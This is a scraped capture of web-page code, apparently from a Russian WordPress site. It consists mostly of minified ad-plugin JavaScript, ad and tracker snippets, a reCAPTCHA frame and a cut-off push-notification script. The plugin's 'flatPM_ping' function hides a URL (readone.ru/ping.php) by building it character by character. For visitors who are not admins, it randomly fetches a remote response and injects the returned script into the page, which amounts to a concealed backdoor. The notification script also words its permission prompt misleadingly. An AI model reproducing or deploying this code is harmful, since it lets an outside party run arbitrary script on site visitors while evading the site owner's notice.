Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"17271","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- camalady1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"7508492685\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"3000","ID":"17272","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- camalady12 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"8249910470\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script> <script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- <script async src="//zfsfkp.com/mn9l17912/ilvpm003y/oln/786/vqu768kypc01r"></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<script defer src="https://cdn.adlook.me/js/rlf.js"></script>
<script async src="//zfsfkp.com/mn9l17912/ilvpm003y/oln/786/vqu768kypc01r"></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<script defer src="https://cdn.adlook.me/js/rlf.js"></script>

<script type="text/javascript">
var utarget_rand = Math.floor(Math.random()*10000);
var utarget_cookie = document.cookie.indexOf("u_85d6e4dc46=")+1;
var utarget_script = document.createElement("script");
utarget_script.type = 'text/javascript';
utarget_script.async = true;
utarget_script.src = "https://utarget.ru/ranging/85d6e4dc46/js/?rand="+utarget_rand+"&cookie="+utarget_cookie;
document.body.appendChild(utarget_script);
</script> --> </body> </html><!-- WP Fastest Cache file was created in 0.219 seconds, on 15.12.2025 @ 10:35 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 221
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8PL3QaR_wKIbir-3zALRng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766204742047');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.selfgems.com/Mswdmpb1krmGV/mPlbbsNitNSc8Qru2oq2mpt?p_id=2146&hold=1.00&subid_4=sitescript&https_only=1&subid_5=camalady.ru
body_size: 6588
content:
'use strict';!function(i){const t=function(i){this.options={en:{hText:'Would like to send you notifications',allowBtn:'Allow'},ru:{hText:'Разрешите, чтобы слушать и качать.',allowBtn:'Разрешить'},uk:{hText:'Разрешите, чтобы слушать и качать.',allowBtn:'Разрешить'}},this.params=i||{},this.baseURI=i.baseURI,this.subscriptionURI=i.subscriptionURI,this.applicationServerPublicKey=i.applicationServerPublicKey,this.delayTime=parseInt(i.delayTime)||0,this.bgText=i.bgText||'Нажмите "Разрешить", чтобы получать уведомления',this.i=this.t(),this.hText=('ru'===this.i||'uk'===this.i)&&i.hText||this.o(),this.lId=parseInt(i.lId)||1,this.bgActive=parseInt(i.bgActive)||0,this.arrowActive=parseInt(i.arrowActive)||0,this.httpInterval=parseInt(i.httpInterval)||1,this.httpsOnly=parseInt(i.httpsOnly)||0,this.l=this.h(),this.p=null,this.u=null,this.g=void 